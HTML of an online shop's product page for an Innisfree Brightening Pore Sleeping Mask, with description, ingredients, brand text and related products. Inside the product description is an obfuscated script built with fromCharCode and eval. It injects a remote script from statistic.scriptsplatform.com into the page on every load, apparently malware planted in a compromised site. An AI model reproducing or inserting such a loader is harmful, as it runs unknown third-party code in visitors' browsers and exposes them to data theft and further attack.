</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-12873" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-12873 status-publish first instock product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-innisfree product_cat-night-cream product_cat-normal product_cat-oily product_cat-pore product_cat-skin-care product_cat-skin-concern product_cat-skin-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-150x188.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg"><img fetchpriority="high" width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image imagify-no-webp wd-lazy-fade wp-post-image" alt="innisfree 500050 650x650 1" title="innisfree_500050-650x650-1" data-caption="" data-src="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg.webp 800w, https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-768x960.jpg.webp 768w" data-large_image_></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://agetune.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/">
Brands				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/innisfree/" class="wd-last-link">
Innisfree				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
INNISFREE Brightening Pore Sleeping Mask (100 ml)				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://agetune.com/product/innisfree-jeju-volcanic-pore-cleansing-foam/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/innisfree-jeju-volcanic-pore-cleansing-foam/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="INNISFREE Jeju Volcanic Pore Cleansing Foam (150 ml)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/7e8fdd78809612864329_1-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/7e8fdd78809612864329_1-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/7e8fdd78809612864329_1-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/innisfree-jeju-volcanic-pore-cleansing-foam/" class="wd-entities-title">
INNISFREE Jeju Volcanic Pore Cleansing Foam (150 ml)					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,200</span>					</span></div></div></div>
<a href="https://agetune.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://agetune.com/product/innisfree-brightening-pore-serum/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/innisfree-brightening-pore-serum/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="INNISFREE Brightening Pore Serum (30 ml)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/05/innisfree-brightening-pore-serum-30ml-14916481908802_1024x1024-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/05/innisfree-brightening-pore-serum-30ml-14916481908802_1024x1024-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/05/innisfree-brightening-pore-serum-30ml-14916481908802_1024x1024-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/innisfree-brightening-pore-serum/" class="wd-entities-title">
INNISFREE Brightening Pore Serum (30 ml)					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,300</span>					</span></div></div></div></div></div><div class="wd-product-brands">			<a href="https://agetune.com/shop/?filter_brand=innisfree">
<img loading="lazy" width="250" height="250" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="Innisfree" title="Innisfree" data-src="https://agetune.com/wp-content/uploads/2022/05/innisfreeattributes-agetune.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2022/05/innisfreeattributes-agetune.jpg.webp 250w, https://agetune.com/wp-content/uploads/2022/05/innisfreeattributes-agetune-150x150.jpg.webp 150w" />			</a></div><h1 class="product_title entry-title wd-entities-title">
INNISFREE Brightening Pore Sleeping Mask (100 ml)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,500</bdi></span></p><form class="cart" action="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696bbe707414f">INNISFREE Brightening Pore Sleeping Mask (100 ml) quantity</label>
<input
type="number"
id="quantity_696bbe707414f"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="12873" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="12873" class="wd-buy-now-btn button alt">
Buy now			</button></form><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://agetune.com/product-category/brands/" rel="tag">Brands</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" rel="tag">Brightening</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/combination/" rel="tag">Combination</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/dry/" rel="tag">Dry</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" rel="tag">Dryness / Hydration</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-care-face/" rel="tag">Face</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/brands/innisfree/" rel="tag">Innisfree</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" rel="tag">Night Cream</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/normal/" rel="tag">Normal</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/oily/" rel="tag">Oily</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/pore/" rel="tag">Pore</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/" rel="tag">Skin Care</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/" rel="tag">Skin Concern</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/" rel="tag">Skin Type</a></span></div><div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Follow:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description">
<a class="wd-nav-link" href="#tab-description" role="tab" aria-controls="tab-description">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information">
<a class="wd-nav-link" href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
<span class="nav-link-text wd-tabs-title">
Additional information									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews">
<a class="wd-nav-link" href="#tab-reviews" role="tab" aria-controls="tab-reviews">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="brand_tab_tab" id="tab-title-brand_tab">
<a class="wd-nav-link" href="#tab-brand_tab" role="tab" aria-controls="tab-brand_tab">
<span class="nav-link-text wd-tabs-title">
About Innisfree									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h3>Benefits:</h3><p><a href="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/">INNISFREE Brightening Pore Sleeping Mask</a> hydrates and brightens the look of skin for a smoother, more even complexion the next morning.</p><ul><li>Moisture</li><li>Brightening</li><li>Pore Skin Elasticity Care</li><li>Synergy effect of Triple Vitamin Derivative</li></ul><h3><strong>How To Use:</strong></h3><p>After cream, apply an appropriate amount to face in an even layer. Leave on overnight and rinse with water in the morning.</p><h3><strong>Ingredients:</strong></h3><p>Water, Propanediol, Citrus Unshiu Peel Extract, Glycerin, Cyclopentasiloxane, Alcohol, Arbutin, Cyclohexasiloxane, Pentaerythrityl Tetraethylhexanoate, Hydrogenated Vegetable Oil, Stearic Acid, Palmitic Acid, Acrylates/​C10-30 Alkyl Acrylate Crosspolymer, Ammonium Acryloyldimethyltaurate/​VP Copolymer, Polyacrylate-13, Dimethicone, Dimethicone/​PEG-10/​15 Crosspolymer, Tromethamine, Phenoxyethanol, Polyisobutene, Glyceryl Caprylate, Fragrance, Ethylhexylglycerin, Disodium EDTA, Polysorbate 20, Sorbitan Isostearate, Polymethyl Methacrylate, Myristic Acid, Dextrin, Theobroma Cacao (Cocoa) Extract, Lauric Acid, Butylene Glycol, Protease, Camellia Japonica Leaf Extract, Camellia Sinensis Leaf Extract, Opuntia Coccinellifera Fruit Extract, Orchid Extract, Papain, PEG-75.</p><p><img loading="lazy" decoding="async" class=" wd-lazy-fade size-full wp-image-19439 aligncenter" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2021/05/Innisfree-Brightening-Pore-Sleeping-Mask-100ml-2.jpg.webp" alt="INNISFREE Brightening Pore Sleeping Mask" width="975" height="975" title="INNISFREE Brightening Pore Sleeping Mask (100 ml) 1" srcset="" data-srcset="https://agetune.com/wp-content/uploads/2021/05/Innisfree-Brightening-Pore-Sleeping-Mask-100ml-2.jpg.webp 975w, https://agetune.com/wp-content/uploads/2021/05/Innisfree-Brightening-Pore-Sleeping-Mask-100ml-2-300x300.jpg.webp 300w, https://agetune.com/wp-content/uploads/2021/05/Innisfree-Brightening-Pore-Sleeping-Mask-100ml-2-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/05/Innisfree-Brightening-Pore-Sleeping-Mask-100ml-2-768x768.jpg.webp 768w, https://agetune.com/wp-content/uploads/2021/05/Innisfree-Brightening-Pore-Sleeping-Mask-100ml-2-600x600.jpg.webp 600w" sizes="(max-width: 975px) 100vw, 975px" /></p><h4>Buy 100% authentic <a href="https://skincarebd.com/product/innisfree-whitening-pore-sleeping-pack/?v=fbd25224d617" target="_blank" rel="noopener">INNISFREE Brightening Pore Sleeping Mask</a> at Agetune. We provide cash on delivery in all over Bangladesh.</h4><p><script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
Additional information							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Weight					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
100 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Brand					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Innisfree</p></span></td></tr></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="12873"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div><form class="wd-reviews-tools wd-reviews-filters">
<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting"><option value="default"  selected='selected'>
Default</option><option value="newest" >
Newest</option><option value="oldest" >
Oldest</option><option value="most_helpful" >
Most helpful</option><option value="highest_rated" >
Highest rated</option><option value="lowest_rated" >
Lowest rated</option>
</select></form></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab" data-accordion-index="brand_tab"><div class="wd-accordion-title-text">
<span>
About Innisfree							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab"><div class="wc-tab-inner wd-entry-content">
Innisfree offers Korean skin care that harmoniously combines pure and natural ingredients with an eco-friendly philosophy. From pore-clearing clay masks with super volcanic clusters to intensive hydrating eye creams, the Korean beauty brand's vast array of skin care and makeup products make use of vegetable, fruit and mineral ingredients, such as green tea, marine seaweed, black tea, cherry blossom and volcanic clay from South Korea's mineral-rich Jeju Island. innisfree engages in fair trade practices to promote higher environmental standards and sustainability. Some of the brand's bestsellers include the Super Volcanic Pore Clay Mask 2X, Green Tea Seed Serum, Canola Honey Lip Balm and No Sebum Mineral Powder. The innisfree Jeju Orchid, Blueberry Rebalancing and My Real Squeeze Mask lines are also very popular with customers. Agetune delivers authentic Innisfree a Korean brand in all over Bangladesh with cash on delivery.</div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-767" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid-ins"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9670 status-publish last instock product_cat-brands product_cat-combination product_cat-damaged-skin product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-facewash-cleanser product_cat-normal product_cat-oily product_cat-pore product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9670"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-snail-truecica-miracle-cleanser/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI Snail Truecica Miracle Cleanser in a tube" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2024/01/SOME-BY-MI-Snail-Truecica-Miracle-Cleanser-600x600.avif" data-srcset="https://agetune.com/wp-content/uploads/2024/01/SOME-BY-MI-Snail-Truecica-Miracle-Cleanser-600x600.avif 600w, https://agetune.com/wp-content/uploads/2024/01/SOME-BY-MI-Snail-Truecica-Miracle-Cleanser-150x150.avif 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-snail-truecica-miracle-cleanser/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9670"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-snail-truecica-miracle-cleanser/">SOME BY MI Snail Truecica Miracle Cleanser (100 ml)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696bbe707f9f1">SOME BY MI Snail Truecica Miracle Cleanser (100 ml) quantity</label>
<input
type="number"
id="quantity_696bbe707f9f1"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/innisfree-brightening-pore-sleeping-mask/?add-to-cart=9670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9670" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI Snail Truecica Miracle Cleanser (100 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI Snail Truecica Miracle Cleanser (100 ml)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9670" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9645 status-publish first instock product_cat-brands product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-moisturizer product_cat-night-cream product_cat-normal product_cat-oily product_cat-pore product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi product_tag-snail-mucin has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9645"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-snail-truecica-miracle-repair-cream/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/1-2-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/1-2-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/1-2-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-snail-truecica-miracle-repair-cream/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9645"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-snail-truecica-miracle-repair-cream/">SOME BY MI Snail Truecica Miracle Repair Cream (60 gm)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696bbe7080730">SOME BY MI Snail Truecica Miracle Repair Cream (60 gm) quantity</label>
<input
type="number"
id="quantity_696bbe7080730"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/innisfree-brightening-pore-sleeping-mask/?add-to-cart=9645" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9645" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI Snail Truecica Miracle Repair Cream (60 gm)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI Snail Truecica Miracle Repair Cream (60 gm)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9645" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9625 status-publish last outofstock product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-kit-set product_cat-normal product_cat-oily product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9625"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/" class="product-image-link"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/29-150x150.jpg.webp 150w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/3-e4fc6ef99ba10b3e1e28c1f7b3a4705d.jpeg-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/3-e4fc6ef99ba10b3e1e28c1f7b3a4705d.jpeg-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/3-e4fc6ef99ba10b3e1e28c1f7b3a4705d.jpeg-150x150.jpg.webp 150w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/8809647391036-02-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/8809647391036-02-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/8809647391036-02-150x150.jpg.webp 150w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/aphroditebeautyskincare_136978898_160834415826242_5649251969647688954_n-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/aphroditebeautyskincare_136978898_160834415826242_5649251969647688954_n-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/aphroditebeautyskincare_136978898_160834415826242_5649251969647688954_n-150x150.jpg.webp 150w" data-image-id="3"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/d89503c6b61e4908607925dfcbe22282e8af25d4_original.jpeg-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/d89503c6b61e4908607925dfcbe22282e8af25d4_original.jpeg-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/d89503c6b61e4908607925dfcbe22282e8af25d4_original.jpeg-150x150.jpg.webp 150w" data-image-id="4"></div></div><div class="wd-product-grid-slider-pagin"><div data-image-id="0" class="wd-product-grid-slider-dot"></div><div data-image-id="1" class="wd-product-grid-slider-dot"></div><div data-image-id="2" class="wd-product-grid-slider-dot"></div><div data-image-id="3" class="wd-product-grid-slider-dot"></div><div data-image-id="4" class="wd-product-grid-slider-dot"></div></div><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-6%</span></div><img width="600" height="600" 